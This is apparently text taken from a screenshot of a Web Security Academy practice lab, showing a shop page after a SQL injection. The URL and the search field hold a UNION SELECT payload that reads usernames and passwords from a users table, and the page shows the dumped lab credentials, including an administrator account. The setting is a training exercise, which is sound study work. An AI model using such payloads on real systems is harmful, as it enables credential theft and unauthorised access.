 9043a22e8c1399090001d0008.web-security-academy.net/filter?category=Gifts' union select username,password from users--
Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
WE LIKE TO
SHOP
Gifts' union select username,password from users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
wiener
cykzpjamqpupemn1p4lf
administrator
7299fubs03r8yc0evdht
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
carlos
qjy7bhy9vlkwiycwrhvg